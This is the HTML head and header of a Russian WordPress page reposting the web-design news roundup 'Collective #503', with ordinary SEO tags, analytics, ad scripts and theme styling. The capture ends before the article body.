

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/novosti-veb-dizajna-i-razvitiya-kollektiv-503.html
body_size: 16679
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости веб-дизайна и развития: Коллектив № 503</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Новости веб-дизайна и развития: Коллектив № 503" />
<meta property="og:description" content="Хотели бы вы прислать нам несколько новостей? Коллектив показывает последние новости и ресурсы от сообщества веб-дизайна и веб-разработки. Если вы заметили или создали что-то, что вы хотели бы увидеть опубликованным в следующем номере, просто отправьте ресурс или статья здесь ." />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="вебдизайна" />
<meta property="article:tag" content="и" />
<meta property="article:tag" content="Коллектив" />
<meta property="article:tag" content="Новости" />
<meta property="article:tag" content="развития" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2019-04-01T09:45:16+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2019/04/pre-novosti-veb-dizajna-i-razvitiya-kollektiv-503.png" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2019/04/pre-novosti-veb-dizajna-i-razvitiya-kollektiv-503.png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="260" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Хотели бы вы прислать нам несколько новостей? Коллектив показывает последние новости и ресурсы от сообщества веб-дизайна и веб-разработки. Если вы заметили или создали что-то, что вы хотели бы увидеть опубликованным в следующем номере, просто отправьте ресурс или статья здесь ." />
<meta name="twitter:title" content="Новости веб-дизайна и развития: Коллектив № 503" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2019/04/pre-novosti-veb-dizajna-i-razvitiya-kollektiv-503.png" />
<meta property="DC.date.issued" content="2019-04-01T09:45:16+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"36266","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"c5ba550e0e","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"4878587199","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=36266' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fnovosti-veb-dizajna-i-razvitiya-kollektiv-503.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fnovosti-veb-dizajna-i-razvitiya-kollektiv-503.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/novosti-veb-dizajna-i-razvitiya-kollektiv-503.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/novosti-veb-dizajna-i-razvitiya-kollektiv-503.html","headline":"Новости веб-дизайна и развития: Коллектив № 503","datePublished":"2019-04-01T09:45:16+00:00","dateModified":"2019-04-01T09:45:16+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2019\/04\/pre-novosti-veb-dizajna-i-razvitiya-kollektiv-503.png","width":696,"height":260},"articleSection":"Статьи по дизайну","keywords":"вебдизайна, и, Коллектив, Новости, развития","description":"[ad_1] Хотели бы вы прислать нам несколько новостей? Коллектив показывает последние новости и ресурсы от сообщества веб-дизайна и веб-разработки. Если вы заметили или создали что-то, что вы хотели бы увидеть опубликованным в следующем номере, просто отправьте ресурс или статья здесь . [ad_2]","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[null],"audio":[null],"commentCount":0}</script>

<link rel='canonical' href='http://www.webdesignernews.com/external/codrops-design-links-collective-503' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-36266 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
